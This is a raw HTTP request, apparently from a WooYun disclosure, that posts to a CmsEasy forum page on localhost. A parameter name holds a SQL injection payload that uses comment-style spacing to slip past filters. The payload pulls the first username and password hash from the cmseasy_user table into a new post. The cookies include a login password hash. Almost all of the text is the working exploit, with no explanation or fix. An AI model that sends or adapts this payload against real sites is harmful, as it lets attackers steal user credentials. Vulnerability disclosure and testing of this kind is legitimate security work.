 POST /easy/bbs/add-archive.php?cid=1 HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
Content-Length: 277
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/29.0.1547.66 Safari/537.36 LBBROWSER
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost/easy/bbs/add-archive.php?cid=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1404540302441; login_username=test;
login_password=01482a9ba207507f22f1e4c656f9e92c; ver=free;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmse
asy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3E%2
8%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
PHPSESSID=0p0ap8s7ocbtsh281dk9d0oen2;
CNZZDATA80862620=cnzz_eid%3D1872358284-1404540302-%26ntime%3D1404540302
title=aaaaaaaa&cid=1&lid=1&noreply=0&content=%3Cp%3Ebbbbbbbbbbb%3C%2Fp%3E&verify=xhx
m&submit=%E6%8F%90%E4%BA%A4%E8%AF%84%E8%AE%BA&username)/**/values((select/**/con
cat(username,0x23,password)/**/from/**/cmseasy_user/**/limit/**/0,1),2,3,4,5,6)#=1
www.wooyun.org